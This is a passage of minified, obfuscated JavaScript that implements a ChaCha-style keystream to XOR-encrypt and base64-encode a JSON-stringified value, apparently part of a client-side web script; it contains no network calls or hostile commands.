20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x7;df++)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(df=0x0;df<0x1;++df)dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x10|(dQ[0xc]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0xc|(dQ[0x4]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x4],dQ[0xc]=((dQ[0xc]^dQ[0x0])<<0x8|(dQ[0xc]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xc],dQ[0x4]=((dQ[0x4]^dQ[0x8])<<0x7|(dQ[0x4]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x10|(dQ[0xd]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0xc|(dQ[0x5]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x5],dQ[0xd]=((dQ[0xd]^dQ[0x1])<<0x8|(dQ[0xd]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xd],dQ[0x5]=((dQ[0x5]^dQ[0x9])<<0x7|(dQ[0x5]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x10|(dQ[0xe]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0xc|(dQ[0x6]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x6],dQ[0xe]=((dQ[0xe]^dQ[0x2])<<0x8|(dQ[0xe]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xe],dQ[0x6]=((dQ[0x6]^dQ[0xa])<<0x7|(dQ[0x6]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xe]>>>=0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x10|(dQ[0xf]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0xc|(dQ[0x7]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x7],dQ[0xf]=((dQ[0xf]^dQ[0x3])<<0x8|(dQ[0xf]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xf],dQ[0x7]=((dQ[0x7]^dQ[0xb])<<0x7|(dQ[0x7]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x10|(dQ[0xf]^dQ[0x0])>>>0x20-0x10)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0xc|(dQ[0x5]^dQ[0xa])>>>0x20-0xc)>>>0x0,dQ[0x0]+=dQ[0x5],dQ[0xf]=((dQ[0xf]^dQ[0x0])<<0x8|(dQ[0xf]^dQ[0x0])>>>0x20-0x8)>>>0x0,dQ[0xa]+=dQ[0xf],dQ[0x5]=((dQ[0x5]^dQ[0xa])<<0x7|(dQ[0x5]^dQ[0xa])>>>0x20-0x7)>>>0x0,dQ[0x0]>>>=0x0,dQ[0x5]>>>=0x0,dQ[0xa]>>>=0x0,dQ[0xf]>>>=0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x10|(dQ[0xc]^dQ[0x1])>>>0x20-0x10)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0xc|(dQ[0x6]^dQ[0xb])>>>0x20-0xc)>>>0x0,dQ[0x1]+=dQ[0x6],dQ[0xc]=((dQ[0xc]^dQ[0x1])<<0x8|(dQ[0xc]^dQ[0x1])>>>0x20-0x8)>>>0x0,dQ[0xb]+=dQ[0xc],dQ[0x6]=((dQ[0x6]^dQ[0xb])<<0x7|(dQ[0x6]^dQ[0xb])>>>0x20-0x7)>>>0x0,dQ[0x1]>>>=0x0,dQ[0x6]>>>=0x0,dQ[0xb]>>>=0x0,dQ[0xc]>>>=0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x10|(dQ[0xd]^dQ[0x2])>>>0x20-0x10)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0xc|(dQ[0x7]^dQ[0x8])>>>0x20-0xc)>>>0x0,dQ[0x2]+=dQ[0x7],dQ[0xd]=((dQ[0xd]^dQ[0x2])<<0x8|(dQ[0xd]^dQ[0x2])>>>0x20-0x8)>>>0x0,dQ[0x8]+=dQ[0xd],dQ[0x7]=((dQ[0x7]^dQ[0x8])<<0x7|(dQ[0x7]^dQ[0x8])>>>0x20-0x7)>>>0x0,dQ[0x2]>>>=0x0,dQ[0x7]>>>=0x0,dQ[0x8]>>>=0x0,dQ[0xd]>>>=0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x10|(dQ[0xe]^dQ[0x3])>>>0x20-0x10)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0xc|(dQ[0x4]^dQ[0x9])>>>0x20-0xc)>>>0x0,dQ[0x3]+=dQ[0x4],dQ[0xe]=((dQ[0xe]^dQ[0x3])<<0x8|(dQ[0xe]^dQ[0x3])>>>0x20-0x8)>>>0x0,dQ[0x9]+=dQ[0xe],dQ[0x4]=((dQ[0x4]^dQ[0x9])<<0x7|(dQ[0x4]^dQ[0x9])>>>0x20-0x7)>>>0x0,dQ[0x3]>>>=0x0,dQ[0x4]>>>=0x0,dQ[0x9]>>>=0x0,dQ[0xe]>>>=0x0;for(dQ[0x0]+=0x6f626675,dQ[0x1]+=0x73636174,dQ[0x2]+=0x65206772,dQ[0x3]+=0x65656421,dQ[0x4]+=0xb1cd2a5e,dQ[0x5]+=0xe474b71,dQ[0x6]+=0x768a035c,dQ[0x7]+=0xc77b108f,dQ[0x8]+=0x3a9719d8,dQ[0x9]+=0xe8d44f71,dQ[0xa]+=0xc181e8f5,dQ[0xb]+=0x52671c4d,dQ[0xc]+=dG,dQ[0xd]+=0xea8b41ae,dQ[0xe]+=0x4ab986d8,dQ[0xf]+=0xdc99e82e,dr=null==dr?NW(0x257):JSON['stringify'](dr),dg=[],df=0x0;df<dr[NW(0x373)];++df)dO=dQ[Math['floor'](df/0x2)%dQ['length']]>>>0x10*(df%0x2)&0xffff,dg[NW(0x235)](String['fromCharCode'](0xff&dr['charCodeAt'](df)^0xff&dO)),dg[NW(0x235)](String['fromCharCode'](dr[NW(0x418)](df)>>>0x8^dO>>>0x8));return dp=btoa(dg['join'](''))+';'+dG[NW(0x3d9)](),++dG,dp;}(dB['value'])}));})['then'](function(dB){var NS=o;dU['pgrdt']=function(df){var NH=o,dg,dO,dp,dQ,dz=[];for(dz[0x0]=0x6f626675,dz[0x1]=0x73636174,dz[0x2]=0x65206772,dz[0x3]=0x65656421,dz[0x4]=0xb1cd2a5e,dz[0x5]=0xe474b71,dz[0x6]=0x768a035c,dz[0x7]=0xc77b108f,dz[0x8]=0x3a9719d8,dz[0x9]=0xe8d44f71,dz[0xa]=0xc181e8f5,dz[0xb]=0x52671c4d,dz[0xc]=dG,dz[0xd]=0xea8b41ae,dz[0xe]=0x4ab986d8,dz[0xf]=0xdc99e82e,dg=0x0;dg<0x6;++dg)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0xc|(dz[0x4]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x8|(dz[0xe]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xe],dz[0x4]=((dz[0x4]^dz[0x9])<<0x7|(dz[0x4]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x4]>>>=0x0,dz[0x9]>>>=0x0,dz[0xe]>>>=0x0;for(dg=0x0;dg<0x6;dg++)dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x10|(dz[0xc]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0xc|(dz[0x4]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x4],dz[0xc]=((dz[0xc]^dz[0x0])<<0x8|(dz[0xc]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xc],dz[0x4]=((dz[0x4]^dz[0x8])<<0x7|(dz[0x4]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x4]>>>=0x0,dz[0x8]>>>=0x0,dz[0xc]>>>=0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x10|(dz[0xd]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0xc|(dz[0x5]^dz[0x9])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x5],dz[0xd]=((dz[0xd]^dz[0x1])<<0x8|(dz[0xd]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0x9]+=dz[0xd],dz[0x5]=((dz[0x5]^dz[0x9])<<0x7|(dz[0x5]^dz[0x9])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x5]>>>=0x0,dz[0x9]>>>=0x0,dz[0xd]>>>=0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x10|(dz[0xe]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0xc|(dz[0x6]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x6],dz[0xe]=((dz[0xe]^dz[0x2])<<0x8|(dz[0xe]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xe],dz[0x6]=((dz[0x6]^dz[0xa])<<0x7|(dz[0x6]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x6]>>>=0x0,dz[0xa]>>>=0x0,dz[0xe]>>>=0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x10|(dz[0xf]^dz[0x3])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0xc|(dz[0x7]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x3]+=dz[0x7],dz[0xf]=((dz[0xf]^dz[0x3])<<0x8|(dz[0xf]^dz[0x3])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xf],dz[0x7]=((dz[0x7]^dz[0xb])<<0x7|(dz[0x7]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x3]>>>=0x0,dz[0x7]>>>=0x0,dz[0xb]>>>=0x0,dz[0xf]>>>=0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x10|(dz[0xf]^dz[0x0])>>>0x20-0x10)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0xc|(dz[0x5]^dz[0xa])>>>0x20-0xc)>>>0x0,dz[0x0]+=dz[0x5],dz[0xf]=((dz[0xf]^dz[0x0])<<0x8|(dz[0xf]^dz[0x0])>>>0x20-0x8)>>>0x0,dz[0xa]+=dz[0xf],dz[0x5]=((dz[0x5]^dz[0xa])<<0x7|(dz[0x5]^dz[0xa])>>>0x20-0x7)>>>0x0,dz[0x0]>>>=0x0,dz[0x5]>>>=0x0,dz[0xa]>>>=0x0,dz[0xf]>>>=0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x10|(dz[0xc]^dz[0x1])>>>0x20-0x10)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0xc|(dz[0x6]^dz[0xb])>>>0x20-0xc)>>>0x0,dz[0x1]+=dz[0x6],dz[0xc]=((dz[0xc]^dz[0x1])<<0x8|(dz[0xc]^dz[0x1])>>>0x20-0x8)>>>0x0,dz[0xb]+=dz[0xc],dz[0x6]=((dz[0x6]^dz[0xb])<<0x7|(dz[0x6]^dz[0xb])>>>0x20-0x7)>>>0x0,dz[0x1]>>>=0x0,dz[0x6]>>>=0x0,dz[0xb]>>>=0x0,dz[0xc]>>>=0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x10|(dz[0xd]^dz[0x2])>>>0x20-0x10)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0xc|(dz[0x7]^dz[0x8])>>>0x20-0xc)>>>0x0,dz[0x2]+=dz[0x7],dz[0xd]=((dz[0xd]^dz[0x2])<<0x8|(dz[0xd]^dz[0x2])>>>0x20-0x8)>>>0x0,dz[0x8]+=dz[0xd],dz[0x7]=((dz[0x7]^dz[0x8])<<0x7|(dz[0x7]^dz[0x8])>>>0x20-0x7)>>>0x0,dz[0x2]>>>=0x0,dz[0x7]>>>=0x0,dz[0x8]>>>=0x0,dz[0xd]>>>=0x0,dz[0x3]+=dz[0x4],dz[0xe]=((dz[0xe]^dz[0x3])<<0x10|(dz[0xe]^dz[0x3])>>>0x20-